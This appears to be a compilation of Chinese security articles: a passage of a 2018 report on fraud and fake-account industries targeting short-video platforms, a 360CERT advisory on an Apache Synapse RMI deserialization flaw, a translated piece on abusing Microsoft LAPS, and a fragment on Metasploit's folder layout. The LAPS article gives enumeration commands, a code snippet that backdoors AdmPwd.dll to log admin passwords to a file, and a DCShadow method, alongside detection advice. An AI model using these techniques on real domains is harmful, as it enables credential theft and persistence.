(1)接码平台:负责连接卡商和羊毛党、号商等有手机验证码需求的群体,提供软件支持、 业务结算等平台服务,通过业务分成获利。
(2)打码平台:为软件开发者、工作室、普通用户提供即时、精准的图片识别答题服务,通过识别验证码服务获利。
(3)帐号代售平台:对工作室、普通用户提供相对应需求的账号,通过抽取相对应的佣金获利。
(4)工具代售平台:对工作室、普通用户提供解决刷量需求的工具,通过抽取相对应的佣金获利。
(5)地下黑市:相关的黑灰产业群、论坛,为工作室、普通用户提供一个需求解决场所。
3、产业链下游及相关角色
产业链下游负责直接执行黑灰产行为,多以工作室形式存在。其主要相关角色包括:
(1)刷量工作室:通过解决普通用户的刷量需求获利。
(2)引流工作室:解决客户的需求短时间内将大量快手用户引向其他平台,对引流人数和引向的平台设置不同的门槛,抽取佣金。
(3)主播工作室:主要服务于高人气主播,利用相关工具刷人气短时间内吸引其他用户观看,通过假聊工具营造人气火爆的场景。
四、黑灰产业链分类
1、以账号为核心的黑灰产业链
1.1 核心产业链一:虚假注册
参考钻石模型,我们对虚假注册产业链的运转模式做出如下分析:
1.1.1 攻击者:开发者团队
(1)主要操作:通过出售批量注册、自动养号脚本;通过出售改机工具;通过售卖云控平台使用权获利。
(2)主要交易渠道:QQ群、微信群、论坛、Telegram群,自建相关站点。
1.1.2 能力/功能:相关黑灰产工具
(1)注册、养号脚本:大多使用Python、Lua、易语言编写,受制于各大短视频公司业务调整,生存周期不确定。注册类脚本售价2000元/年、养号类脚本售价1500元/年。
(2)改机工具:主要负责更改手机串号,更改手机型号,更改MAC地址,更改无线网络参数,模拟SIM卡参数,模拟手机运营商,更改手机号等等几百项手机参数。典型的有:nzt改机工具
、xx抹机,售价约为300元/年。
(3)群控、云控平台:主要负责让连接的多部手机根据既定脚本批量执行操作。典型的有:触动云控、侠客手机群控,售价约为38元/台/年。
1.1.3 基础设施:QQ群、微信群、论坛、Telegram群
1.1.4 受害者:短视频平台
账号注册环节主要针对虚假注册等业务,虚假注册操作流程主要依靠云控平台、批量注册脚本的开发者、接码平台。通过目前已捕获的注册脚本,我们发现虚假注册的流程和去年相比无明显变化。通过运行批量注册脚本、调用接码平台短信验证码API接口完成账号注册,最终本地生成一个.txt文件(包含手机号、密码、手机参数)。
1.2 核心产业链二:账号售卖
1.2.1 攻击者:号商
(1)主要操作:通过直接出售账号给普通用户;通过批量出售账号给刷量工作室或相关代售账号代售平台代为出售赚取利益。
(2)主要交易渠道:QQ群、微信群、论坛、Telegram群,以及自建或第三方的账号代售平台。
1.2.2 能力/功能:账号
(1)老号:通过自动化批量注册工具产出的账号,再有过一段时间养号行为的账号。这类账号通常附带一些作品,对于平台而言老号具有一定的权重性。老号的类型包括但不限于nzt工具产出、批量注册机产出、跳转号形式。
(2)跳转号:指使用QQ号或者微博快捷登录后,激活绑定(利用接码平台绑定业务)而转化而成的平台账号。这里使用的QQ和微博号多数通过批量注册工具产出,在原平台不具备用户影响力。被用作授权其他平台,购买成本仅几分钱。
(3)白号:也称为直登号,指接入接码平台直接用手机号注册的账号,通过导入头像和昵称可以批量注册。
(4)单双参号:指携带参数的账号(包括但不限于手机型号、网络状态、安卓版本、登入token),适用于刷粉、刷量挂人气工具。
1.2.3 基础设施:相关黑灰产群、论坛 、刷量工作室
(1)相关黑灰产群:通过群内散发大量出售账号信息,内容大概以:账号类型+价格、账号类型+账号代售平台链接。
(2)工具售卖工作室:指售卖工作室自产的工具或开发者人员交由工作室代售的工具,这类刷量工具需要倚靠大量小号完成刷量任务。
1.2.4 受害者:短视频相关业务、正常用户
(1)被批量注册的小号,在养号过程中产生的低俗信息,很大程度上影响了正常用户的软件使用体验。
(2)通过小号刷量的作弊行为更是对其他原创视频作者的伤害,影响正常用户对短视频平台公平性的判断。
1.3 衍生产业链一:批量养号
参考钻石模型,我们对批量养号产业链的运转模式做出如下分析:
1.3.1 攻击者:号商
(1)主要操作:通过接码平台实现账号批量注册和过短信验证;通过短视频提取工具获得批量短视频作品资源;通过云控/群控平台批量模拟正常用户信息;通过刷量工具刷粉养号;对外出售养好的账号。
(2)主要交易渠道:QQ群、微信群、论坛、Telegram群,以及自建或第三方的账号代售平台。
(3)成本估算:1-2元
(4)盈利估算:老号4-6元,白号2-3元
(5)交易规模:暂无相关数据可统计交易规模。
1.3.2 能力/功能:账号
(1)老号:批量注册的账号经过养号一段时间售出(可直登、用于工具刷量),在2018年07月间监测到快手老号售价约为5-7元。
(2)白号:近期内批量注册的账号(可直登账号)。
(3)直播实名号:已开通直播权限并且实名认证的账号。
(4)直播非实名号:已开通直播权限但未实名认证的账号。
(5)跳转号:通过QQ、微博注册的相关账号,通过绑定手机生成(可直登)。
1.3.3 基础设施:接码平台、云控/群控平台、改机工具、代理IP池、批量注册脚本
(1)接码平台:主要负责提供大量手机号码注册账号,接码平台很多,活跃的有数十家,比较知名的有:Thewolf、星辰、爱乐赞、玉米(现“菜众享”)等,其中Thewolf和星辰可以接语音验证码。
(2)云控/群控平台:主要负责让连接的多部手机根据既定脚本批量执行操作。典型的有:触动云控、侠客手机群控,成本约为38元/台/年。
(3)改机工具:主要负责更改手机串号,更改手机型号,更改MAC地址,更改无线网络参数,模拟SIM卡参数,模拟手机运营商,更改手机号等等几百项手机参数。典型的有:nzt改机工具、xx抹机,成本约为300元/年。
(4)代理IP池:主要负责提供IP批量注册账号,典型的有:蘑菇代理、站大爷、蚂蚁代理,成本约为4000-5000元/年。
(5)批量注册脚本:主要负责自动化批量注册账号,通常和云控平台搭配使用,在云控平台管理手机,对勾选的设备一键运行设定好的脚本,自动打开短视频app注册账号。
1.3.4 受害者/目标:正常用户、短视频平台
(1)号商养号过程中,产生的低俗信息影响正常用户的使用体验。
(2)批量注册的账号,经过养号行为之后,账号本身具备一定的权重,这类账号大量被用于刷量、引流可能会给短视频平台带来不良舆论。
1.4 衍生产业链二:虚假认证
1.4.1 攻击者:提单平台
通过平台提单的模式,仅需提供手机号、密码即可。
1.4.2 功能/能力:账号实名认证、直播代开
1.4.3基础设施:身份证、企业相关信息
提供身份证、企业相关信息用于各种账号类型的认证。认证加V的形式则提供相应的新浪微博会员认证和头条用户认证。
1.4.4 受害者:普通用户
认证号是被平台审核通过,具备真实信息备案的账号。相比其他原创作者账号,这类账号更容易吸收海量人气,引流难度远低于普通账号。被引流的普通用户会被带入各种诈骗模式,除去常见的苹果手机低卖的模式,还有被引流到后续连环诈骗的可能。
2、以流量为核心的黑灰产业链
2.1 核心产业链一:引流(向外)
参考钻石模型,我们对虚假注册产业链的运转模式做出如下分析:
2.1.1 攻击者:需求用户
(1)主要操作:
A.提交需求交由相对应的引流工作室,短时间内引入大量自有业务的适配人员;
B.通过使用相关的人气带挂工具,在直播时通过发起编辑好的假聊内容诱使用户引入相关平台;
C.通过伪造的认证信息短时间获取大量人气流量,通过作品引流到相关变现平台;
D.通过视频解析软件,盗取人气高的作品伪装自产作品,截取人气流量,通过二次编辑的作品引流至其他平台;
(2)主要交易渠道:QQ群、微信群、论坛、Telegram群,以及自建或第三方的刷单业务平台。
2.1.2 能力/功能:精准引流、出粉
(1)短时间满足客户的流量需求,对客户自有业务吸收一批适配的人员流量。
(2)对于自身无法消耗的人气流量,以交易自养的微信群、QQ群为主,这类交易售价针对群人头数设置不同价位,完成出粉的目的。
2.1.3 基础设施:引流喊话工具、评论置顶工具
2.1.4 受害者:短视频平台、原创作者、正常用户
(1)引流可能导致短视频平台固有的正常用户流失,同时被引入的平台可能涉及违法犯罪活动,会对短视频平台本身造成不良舆论。
(2)被盗取的原创视频,对原创作者而言截取的不仅仅是人气流量,更多的是对作品的原创性热枕下降。
(3)低劣、恶俗的引流模式中涉及的话术,可能引起正常用户的软件体验,对平台本身监管垃圾信息存在质疑。
2.2 核心产业链二:刷量(向内)
参考钻石模型,我们对虚假注册产业链的运转模式做出如下分析:
2.2.1攻击者:普通用户、刷量工作室
(1)主要操作:通过向工作室或相关刷量平台提交刷量任务;通过使用刷量工具进行刷量任务。
2.2.2 能力/功能:涨粉丝、提高作品播放量
如下对快手业务为期一个季度的业务价格监控:
如下对抖音业务为期一个季度的业务价格监控:
2.2.3 基础设施:刷量工具、人气代挂工具
(1)刷作品播放:通过导入小号文本中的账号,并对作品本身连接提取用户ID下发任务,调用小号进行访问作品,完成刷播放任务。
(2)人气代挂工具:通过调用工具里的小号文件中的单双参数,按调整的频率依次挂入直播间。工具功能包括但不限于对送礼用户自动点关注、自动回复感谢、假聊(设定大量不同的文字内容,通过工具发出)。
2.3 受害者:短视频业务
刷量业务不仅仅针对短视频行业,刷量背后的是一批以刷为生的游走法律边缘的不法分子。
(1)刷量对短视频公司而言除去海量的接口攻击之外,带来的更多是催生其他黑灰产业的成长(包括但不限于号商、开发者人员)。
(2)其他原创作者和短视频平台是刷量业务造成伤害的承载者。通过刷量短时间可以使得作品内容被推上热搜,但真正能长期吸粉的主要因素应该是优质的作品内容。
2.4 衍生产业链一:视频解析
2.4.1 攻击者:开发者人员、号商
(1)视频解析工具的作用是采集并下载无水印的原创作品。
(2)视频解析工具,可以帮助号商养号期间的作品内容填充,降低账号被封的概率。
(3)高质量的原创作品盗用可以应用于其他平台,用来蕴养一个热门账号。
2.4.2 功能/能力:视频采集、去水印
2.4.3 基础设施:自建站点、采集工具
(1)通过搭建第三方站点,通过作品的链接下载原创作品。
(2)通过采集工具,可以获取热门作品的播放次数、点赞次数达到筛选优质作品的目的。
2.4.4 受害者:原创作者
(1)高质量的原创作品往往会吸收大量的粉丝,盗用作品往往可以截取原创作者的粉丝收益。
(2) 原创作者面对作品的盗用,往往会怀疑平台的公平性,或是对内容原创的热枕降低。
2.5 衍生产业链一:教程售卖
2.5.1攻击者:开发者人员、号商
(1)主要操作:通过对养号行为存活率高的账号总结一套高存活养号流程;通过对引流市场引流技术的汇总出一套热门引流技术;通过对小号的个签修改归纳出一套存活度高的话术;通过总结已有可信的账号售卖渠道出一套信息汇总。
(2)主要交易渠道:QQ群、微信群、论坛,以及自建站点。
2.5.2 功能/能力:热门、存活度高
(1)热门:提供相对应快速上热门且小概率被封号的教程。
(2)存活度高:存活度是售卖教程的另一大特色,也是突出点。
2.5.3 基础设施:黑灰产业群,自建站点
(1)黑灰产业群:通过监控,热门教程词汇成为仅次于刷量,刷粉、引流的高频词汇。
(2)自建站点:以研究流量走向,出售热门教程为主的自建网站。该类站点售出教程涉及广泛,依附于目前流量火爆的平台。如快手、陌陌、微信、抖音、QQ不等。
2.5.4 受害者:短视频平台
(1)热门教程短时间内可以给售卖者提供大量资金,用于小号的产出。
(2)教程适用范围广,同时也提供相应的素材包内容。大大提降低了入门的门槛,加大了黑灰产从业人员数量。
五、黑灰产业链变化情况
1、刷量产业链活跃度呈上升趋势
1.1现象描述
1.1.1成本变化
通过对上半年度的相关黑灰产产业链上中下游监控,我们发现黑灰产业的发展和短视频的成长同样迅速,从最早期的纯刷人气,刷粉丝,刷赞模式转向纯粹的为刷量和解决刷量的存在业务模式。从对工具市场的监控,我们发现黑灰产的从业门槛逐渐降低,从最早期的专供上游工具,已经流向中下游。
如下是最新捕获的针对快手最全的工具列表:
这是从产业链中游的一家工具代售室流出的价目表,该工作室发展稳定,对已购买的用户提供永久更新的福利。从售价和工具类型可以明显看出如今短视频行业的黑灰产业进入门槛远低于2017年,这不仅仅导致黑灰产入门人员的激增,也映射出黑灰产工具开发者的能力稳定提升,开发效率高的特点。
1.1.2 模式变化
刷量产业链的变化主要集中在中下游部分。在早期,刷量多以个人工作室为主,利用相关的群发软件,在短视频相关QQ群中散发大量的刷量类型价目表。
群内喊话模式,依然是黑灰产获取任务需求的主要模式,但2018年上半年刷量任务的需求主要依靠最火的自建站点模式完成刷量任务。
这类站点模式的优点是可以不断吸收新人的加入,同时对从业人员的操作水平没有任何要求。下级代理完全可以通过一部手机亦或是电脑偶尔上架货品盈利,盈利模式靠赚取商品和上级代理的差价,站点的收益极其可观。
通过对黑灰产群内主流的各类刷量工具,发现2018年上半年的刷量模式极大一部分通过提单自建站点完成刷量任务,这类站点与早期的卡盟有着类似的发展模式。
1.1.3 规模变化
黑灰产的从业人员早期主要集中于产业链中上游,下游人数远低于中上游部分,到现在发展往中下游扩散。自建站点、购买刷量工具,操作知识门槛几乎为零的要求,使得人人都能完成刷量的任务,刷量相关群成员大多以工作室命名。同时工作室的数量也远高于去年。
1.2 成因分析
刷量产业链从业人员往中下游发展的趋势的主要原因如下:
(1)黑灰产产业链模式越见规模化,从业人员角色分工明确。
(2)上游部分主要成员为开发者人员和号商,早期支付渠道多以微信,网上银行为主,而一套虚假的支付方式成本颇高。大力发展中下游产业链,可以减少上游人员的曝光度,从而增强隐秘性。
(3)收益短期内远低于早期,但刷单任务源源不断从下级提交,这种量级的刷单需求是早期无法获取的。
2、账号售卖产业链成本正仍在增加
2.1 现象描述
账号售卖价格小幅度上涨,账号稳定售出,通过对其产出模式各个环节的监控,我们对各个环节进行剖析。
2.1.1 成本变化
接码平台
接码平台负责连接卡商和羊毛党、号商等有手机验证码需求的群体,提供软件支持、业务结算等平台服务,通过业务分成获利。接码平台很多,活跃的有数十家,比较知名的有:Thewolf、星辰、爱乐赞、玉米(现“菜众享”)等,其中Thewolf和星辰可以接语音验证码。
2016年11月,当时最大的平台爱码被警方查处。
2017年12月,多家接码平台倒闭合并。
2018年4月,爱乐赞平台关闭用户注册功能。
2018年6月,Thewolf平台内部商讨将国内业务转移至海外。
随着接码平台曝光事件逐渐增多,如今大部分接码平台已转移至地下,甚至存在锁IP的情况(只能通过固定IP进行访问)。对于需要大量手机黑卡注册小号的号商而言,接码平台上卡效率远低于去年,但目前号商大多已有稳定的输入渠道(受制于其隐密性,暂无更详细的信息)。
改机工具、云控平台
改机工具和云控平台逐渐成为号商的稳定账号输出模式,从而实现全自动批量注册、养号一条龙。这类养号措施的第一步是需要对移动设备ROOT,获取最高权限。相比去年nzt改机工具的市场逐渐下滑,新生代的改机工具功能更全面,且价格低于早期的改机工具。
新一代的改机工具,不仅价格低于早期,同时集成了代理IP+虚拟定位的功能。
1. 1. 2 成本变化
最新的账号产出,在某种程度上几近还原了真实用户的日常使用。补足了代理IP半真实的短板,降低了养号环节封号的概率。同去年相比,产业链模式无明显变换,更多的是工具功能的开发,如改机工具新增的虚拟定位。
2.1.3 规模变化
账号注册成本的降低,接码平台的曝光。越来越多的黑灰产入门人员开始涉入号商角色。工具获取渠道,多以论坛、社交群为主。单个账号的盈利2-7元,但成本集中在1-2元。除去暴利带来的可见收益,可见的海量刷量需求让账号溢出已成为过去式问题,完全不必担心账号过剩带来的滞销问题。
2.2 成因分析
随着短视频行业的流量加剧,刷量产业链带来的账号需求远高于早期。号商不必担心账号过剩带来的滞销问题,同时相应的注册类工具也不再仅局限于上游部分,使得从业人员的增加,以号商角色的从业人员数量同2017年相比增长明显,账号的成本同2017年相比,价格稳定,价格市场仅受工具效果的波动。
3、其他值得注意的产业链动态
3.1 苹果业务
3.1.1 现象描述
通过对引流市场的监控,我们发现2018年上半年度一条年入千万级别的灰色产业链。
(1)虚假认证:将普通的账号,通过虚假的资料,升级为平台的认证账号。
(2)吸粉:通过伪造的认证信息短时间内以搬运高质量作品获取大量粉丝。
(3)引流:将流量引入QQ、微信中,通常以个签中带薇、v类同wei的字词为主。
(4)养号:将以蕴养好的QQ空间/朋友圈伪造成完整的明星或网红的动态空间,通过在微博、媒体等渠道搬运明星、网红动态培养粉丝的信任。
(5)苹果业务:伪造或转发,将蕴养的粉丝导入一个精心布置的诈骗场景。该诈骗场景以出售低价苹果手机为主。
(6)培养客户:利用相关的作图软件,编辑聊天截图、转账截图,营造出交易火爆的场景。
(7)苹果后续:当客户付款提交之后,将这类付款用户出粉给提供苹果后续服务的诈骗团伙。以伪造苹果或物流公司对付款用户进行再次诈骗。而网上商城的源码,则可通过互联网随意获取,通过修改后台参数,伪造物流信息。
3.1.2 成因分析
苹果业务早已流传许久,生存时间远大于短视频行业的发展周期。如今短视频行业的巨大流量,吸引了一大批黑灰产从业人员奔向这块可口的“蛋糕”。诈骗手段层数不穷,虚假的认证信息不仅保障了从业人员的真实身份,也可以在短时间内获取大量粉丝的信任。这条产业链从粉丝拉新到信任培养,再到后期的变现,玩法简单暴力,当然这仅仅是诈骗手段的冰山一角。
3.2 教程售卖类增多
通过监控相关黑灰产群,热门教程逐渐成为仅次于刷量,刷粉、出售工具的热门话题。
(1)该类教程的主要来源于号商,号商养号过程,通过测试,总结出来的一套话术,降低账号被封的概率。
(2)除去改签名话术,也存在如何提高上热门的教程,如在作品内插入高亮字体。
热门教程中,以引流类教程为主,受制于精准引流的私密性,暂时无法了解到精准引流的具体流程。
六、年度总体风险控制建议
1、上半年度总体风险评价
短视频在上半年度(2018年)的总体风险评价为:高。
(1)账号类产业链风险:高
产业链数量:新增虚假认证、精准引流
产业链规模:上升
产业链成本:下降
(2)流量类产业链风险:高
产业链数量:新增刷量提单平台
产业链规模:上升
产业链成本:下降
2、行业上半年度总评评价
2.1手机黑卡
(1)手机黑卡运营商对比
通过对2018年上半年捕获的黑卡进行筛选,来自传统运营商的黑卡数量和来自虚拟运营商的黑卡数量持平。和去年相比,虚拟运营商的上卡数量远高于2017年。
以下两张图展示了在非虚拟号段上和虚拟号段上三大运营商的黑卡数量对比:
在非虚拟号段上,将近一半的手机黑卡来自于中国移动,约三分之一来自中国联通,中国电信最少。在虚拟号段上,绝大多数是中国联通的手机黑卡,和去年相比电信上卡数量高于移动。
(2)手机黑卡归属地分布
以下是依据黑卡归属地统计的数据,广东省十分抢眼,在黑卡归属地省份排名中遥遥领先,省内的广州、深圳、东莞和佛山也在黑卡归属地城市中名列前茅。
2.2 代理IP
对比2018年上半年度(2018年1月-2018年7月)捕获的攻击源信息,分析IP地域来源数据,全球黑IP分布图和top20来源国家如下:
2018年上半年捕获黑IP数量约占27.10%。从统计的黑IP来源国家数据统计,发达国家的黑IP数量要多于发展中国家,可以简单理解为,发达国家拥有更多的互联网设备,也就拥有更多的IP资源,所以黑IP的数量与互联网设备的数量成正比。
从来源城市数据看来,top榜单中多数以美国城市为主,中国城市数量紧随其后。上榜的城市都是经济较为发达的城市。
2.3 从业人员
以“刷量”、“引流”等词语为关键词,结合排名较靠前的短视频平台对QQ群进行抓取,发现相关的QQ群数量庞大,地域分布也呈现一定的特点。
2.3.1 引流
我们对引流群内人员性别、年龄段、地域进行汇总。引流群平均人数最多,达到767,群规模以1000人为主。
2.3.2 刷量
我们对刷量群内人员性别、年龄段、地域进行汇总。刷量群平均人数和群规模持平,达到1122.4,群规模以2000人为主。
3、黑灰产监测类风险控制建议
(1)对黑灰产相关论坛、社交群近期出现的新增高频词汇设定阈值,对超过阈值的词汇溯源。
(2)研究相关的黑灰产业链模式,对比核心产业链模式特征,总结产业链中角色交叉衍生产业链的上游,并对上游人员监控。
4、黑灰产防控类风险控制建议
(1)对已发生事件追溯源头,通过分析产业链结构、成员角色、成本、利润来设置不同的解决措施。
(2)对持续存在的结构模式,通过捕获市场上存在周期长且特征明显的工具进行逆向分析,提高对批量行为的审核和监控,进一步提高黑灰产从业人员的成本。
5、黑灰产打击类风险控制建议
通过对各条产业链的监控,我们有如下几点建议:
针对手机黑卡、黑IP:
(1)对于这一环节,作为企业,最快捷的方式是从专业公司获取经过审计的手机黑卡、恶意IP、高危账号等数据。
(2)将其作为自己后台黑白名单数据的补充情报库,在注册或活动流程中接入审计策略,对恶意注册进行筛选监控等。
针对账号商人:
(1)结合恶意数据情报库,对可疑用户提高注册门槛、增加复杂验证码等,并对这些用户进行重点监控,当其进行敏感操作时,进行防护。
(2)设立恶意数据情报库,包括黑产掌握的黑卡号码、使用的代理IP、已经泄露的账号密码数据等。
(3)一方面要结合自身后台数据的黑白名单,另一方面也要引入第三方的支持,进行更全面的检测。
针对黑产技术人员:
(1)透过分析黑产的注册流程和攻击工具,对被攻击接口的请求特征汇总,以区别虚假注册用户和正常用户。
(2)批量行为都是有迹可循的。企业可以针对恶意用户的行为偏好和其在黑产中的使用广度,在设备信息、注册信息重合度、恶意用户的行为数据等方面,进行多维度的判断。
(3)通过对典型有效的黑灰产工具的逆向,对存在业务逻辑漏洞的方向调整,提高黑灰产工具的开发成本。
写在最后:
当前短视频平台仍处于快速增长期,不断有新的平台涌入市场,并且同质化较低,各个平台定位、内容和目标群体之间仍存在差异化的竞争。但对于黑灰产从业人员而言,一套产业链模式就可以复刻在任何一个短视频平台。当对旧平台的攻防成本日渐增高,对于黑灰产从业人员而言,新生代的短视频平台更像是“雪中送炭”。因此,不仅要对已存在的产业链模式深入了解,更应该去深追其背后黑产从业人员的角色定位,只有了解之后才能对衍生的新增产业链加以控防。
|
社区文章
|
# Apache Synapse 远程代码执行漏洞(CVE–2017–15708)预警
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 背景
Apache Synapse 是一个简单、轻量级的高性能企业服务总线 (ESB),它是在 Apache Software Foundation 的
Apache License Version 2.0 下发布的。使用 Apache Synapse,您可以通过 HTTP、HTTPS、Java™
Message Service (JMS)、简单邮件传输协议 (SMTP)、邮局协议版本 3
(POP3)、FTP、文件系统和许多其他传输介质筛选、转换、路由、操作和监视经过大型企业系统的 SOAP、二进制文件、XML 和纯文本消息。
在 2017 年 12 月 10 日,Apache 官方公开了关于 Apache Synapse
存在严重漏洞(CVE-2017-15708),可导致远程代码执行,360CERT 随后对该漏洞进行了分析验证。
## 0x01 漏洞概述
Apache Synapse 在启动后会开启 RMI 服务(端口 1099),由于该服务未对请求的对象类型进行校验,存在反序列化漏洞。同时,Apache
Synapse 使用了版本较低的库 commons-collections-3.2.1 。通过使用该库中存在的 Gadget
在反序列化时是可以实现远程代码执行。
使用 ysoserial 来做一个利用验证
由于是出现在 RMI 的反序列漏洞,如果用户使用的 Java 的版本高于 8u121,7u131,6u141
也不会受到该漏洞的影响,因为在后面的版本加入了反序列化过滤机制。
## 0x02 全网影响
影响版本
Apache Synapse 3.0.0, 2.1.0, 2.0.0, 1.2, 1.1.2, 1.1.1
根据 360CERT 全网资产检索平台实时显示数据
## 0x03 修复建议
1. 升级到最新版本 3.0.1
2. 使用高版本的 Java
## 0x04 时间线
2017 年 12 月 10 日 Apache Synapse 远程代码执行漏洞公开
2017 年 12 月 11 日 360CERT发布预警
## 0x05 参考链接
<http://www.openwall.com/lists/oss-security/2017/12/10/4>
|
社区文章
|
# 如何滥用LAPS窃取用户凭据
|
##### 译文声明
本文是翻译文章,文章原作者 akijosberryblog,文章来源:akijosberryblog.wordpress.com
原文地址:<https://akijosberryblog.wordpress.com/2019/01/01/malicious-use-of-microsoft-laps/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、LAPS简介
[LAPS](https://technet.microsoft.com/en-us/mt227395.aspx)(Local Administrator
Password
Solution,本地管理员密码解决方案)是用来管理域内主机本地管理员密码的一款工具。LAPS会将密码/凭据存放在活动目录中与计算机对应的对象的一个机密属性(confidential
attribute)中。通过随机生成本地管理员的密码,LAPS可以有效消除横向渗透所带来的安全风险。LAPS是一种组策略客户端扩展(Group Policy
Client Side Extension ,CSE),安装在所有受管主机上,可以执行所有管理任务。
如果目标账户具备AD中计算机对象的完全控制权限(如域管理员),就可以读取及写入相关信息(比如密码及过期时间戳)。存放在AD中的密码受ACL保护,系统管理员负责定义可以(以及无法)读取这些属性的账户。当密码及时间戳在网络中传输时,会使用kerberos进行加密,当存放在AD中时,密码和时间戳都以明文形式存储。
## 二、LAPS组件
LAPS包含如下组件:
* Agent:组策略客户端扩展(CSE)
* 用于事件记录及随机密码生成
* PowerShell模块
* 用于具体配置
* 活动目录
* 计算机对象(Computer Object)、机密属性、审计域控安全日志
## 三、侦察踩点
如果我们已突破某台主机,首先我们需要判断当前节点是否安装了LAPS解决方案。我们可以使用powershell
cmdlet来判断系统中是否存在`admpwd.dll`,命令如下:
Get-ChildItem ‘c:\program files\LAPS\CSE\Admpwd.dll’
接下来判断哪些账户具备`ms-Mcs-AdmPwd`的读取权限。我们可以使用[Powerview](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerView)来识别具备`ms-Mcs-AdmPwd`读取权限的用户。
Get-NetOU -FullData | Get-ObjectAcl -ResolveGUIDs |
Where-Object {
($_.ObjectType -like 'ms-Mcs-AdmPwd') -and
($_.ActiveDirectoryRights -match 'ReadProperty')
}
如果目标主机上启用了RSAT(Remote Server Administration
Tools,远程服务器管理工具),那么我们就可以使用一种有趣的方法来判断具备`ms-Mcs-AdmPwd`读取权限的用户,命令非常简单,如下所示:
dsacls.exe 'Path to the AD DS Object'
具体过程可参考该[视频](https://youtu.be/yhB7JKr12nw)。
## 四、导出LAPS密码
一旦找到具备`ms-Mcs-AdmPwd`读取权限的用户,下一步我们需要搞定这些用户账户,然后导出明文形式的LAPS密码。
前面我写过如何导出LAPS明文密码的一篇[文章](https://akijosberryblog.wordpress.com/2017/11/09/dump-laps-password-in-clear-text/),建议大家可以先参考一下这篇文章。
> 小贴士:强烈建议管理员只将`ms-Mcs-AdmPwd`开放给真正需要管理计算机对象的那些用户,移除不需要访问权限的其他用户。
## 五、污染AdmPwd.dll
之前大多数研究内容/攻击技术主要关注的是服务端(比如寻找能够读取密码的账户),较少关注客户端。然而微软的LAPS是一个客户端扩展,会运行用来管理密码的一个dll文件(`admpwd.dll`)。
LAPS基于Jiri
Formacek开发的名为“AdmPwd”的一个开源解决方案,从2015年5月份起LAPS已经成为微软产品中的一员。LAPS方案并不具备完整性检查机制或者dll文件的签名验证机制。AdmPwd方案与微软的LAPS兼容,因此我们可以考虑从源代码编译整个工程,将编译结果替换原始的dll,通过这种方式污染`AdmPwd.dll`。为了替换原始的dll,我们需要获取管理员权限。在本文中,我们假设攻击者已经通过LPE(本地提权)或者其他方式获得管理员权限。
接下来我们可以在[AdmPwd](https://github.com/GreyCorbel/admpwd)源码中添加3~4行代码,然后编译生成恶意dll文件。我们需要找到源工程中将新密码以及时间戳发送给AD的代码位置,将新的代码添加到该位置。
wofstream backdoor;
backdoor.open("c:\backdoor.txt");
backdoor << newPwd;
backdoor.close();
利用这种方法,攻击者可以保持隐蔽性,在同步密码的同时还能遵循LAPS策略。
具体过程可参考该[视频](https://youtu.be/33ZqY7cFt0A),如果我们修改的dll没有被发现,就能一直保持隐蔽驻留。
## 六、检测及防护
可以考虑如下几种防护措施:
* 检查`admpwd.dll`的完整性/签名
* 可以创建文件完整性监控(File Integrity Monitoring,FIM)策略,监控对dll的修改操作
* 采用应用白名单机制,检测/避免dll投毒攻击
* 将相关注册表键值设置为`2`(Verbose模式,记录一切信息)来提升LAPS日志等级,具体路径为`HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\GPExtensions\{D76B9641-3288-4f75-942D-087DE603E3EA}\ExtensionDebugLevel`
注意:以上方法只是我个人的建议,不能保证是否切实有效。
## 七、修改searchFlags属性
我们感兴趣的属性为`ms-Mcs-AdmPwd`,这是一个机密属性。首先我们需要获取`ms-Mcs-AdmPwd`的`searchFlags`属性,可以使用活动目录PS模块来完成这个任务:
[searchFlags](https://msdn.microsoft.com/en-us/library/cc223153.aspx)属性的值为`904`(即`0x388`),在这个值中,我们需要删除第7个bit值,这个bit代表的正是机密属性。假如第7个bit值为`0x00000080`,删除这个机密值后,新的值为`0x308`(等于`0x388-0x80`,即`776`)。我们可以使用DC
Shadow攻击来修改`searchFlags`属性。
攻击过程可参考该[视频](https://youtu.be/NPBEziTLSE8)。
## 八、检测及防护
可以考虑如下几种防护措施:
* 部署能够检测DC Shadow攻击的各种措施(如ALSID Team的powershell脚本,该脚本使用`LDAP_SERVER_NOTIFICATION_OID`进行检测,能够跟踪AD基础架构的改动细节)
* 微软ATA(高级威胁分析)也可以检测恶意域复制攻击
* 我们也能比较`searchFlags`属性的元数据(metadata)来检测攻击行为,或者查看`LocalChangeUSN`是否与`searchFlags`属性不一致
注意:在我的实验环境中,当我从一台DC中删除这个机密属性时,这种改动也会同步到另一个DC(比如新的`searchFlags`属性值(`776`)也会复制到其他DC上)。此外我还注意到另一点,每次改动后,`SerachFlags`版本值就会增加,但在实验环境中,当该值超过10后就不再变化。如果大家在测试过程有新的发现,请及时通知我。
## 九、参考资料
<https://technet.microsoft.com/en-us/mt227395.aspx>
<https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerView>
<https://akijosberryblog.wordpress.com/2017/11/09/dump-laps-password-in-clear-text/>
<https://2017.hack.lu/archive/2017/HackLU_2017_Malicious_use_LAPS_Clementz_Goichot.pdf>
<https://github.com/GreyCorbel/admpwd>
[https://rastamouse.me/2018/03/laps—part-2/](https://rastamouse.me/2018/03/laps%E2%80%94part-2/)
<http://adds-security.blogspot.com/2018/08/mise-en-place-dune-backdoor-laps-via.html>
<https://msdn.microsoft.com/en-us/library/cc223153.aspx>
<https://github.com/AlsidOfficial/UncoverDCShadow>
|
社区文章
|
**作者:三米前有蕉皮**
**原文链接:<https://www.cnblogs.com/Kali-Team/p/12589630.html>**
## 前言
接着上几个视频都是演示添加用户的,然后突然想起Metasploit里面的添加用户是调用命令行的,我就想能不能把它改为调用API的,给Metasploit[提交了一点点代码](https://github.com/rapid7/metasploit-framework/pull/12988),这些都是我用过之后得到的一些函数,所以不一定全都是对的,而且存在对某一个知识领域不是很了解,可能会有地方讲错,请大家指正。
## 结构
### 文件结构
1. **external** :扩展文件,比如zsh的命令行自动补全,里面有一个source文件夹
2. **data** :放一些exploits要用的二进制文件,字典,配置等等,一般是上传到目标主机上执行或者在本地的一些辅助文件,里面有一个meterpreter文件放的是留后门时用到的文件。
3. **scripts** :独立脚本,可以学习里面的套路,自动化脚本。
4. **tools** :开发辅助参考等等
5. **plugins** :和其他工具的联动接口,rpc等等
### modules结构
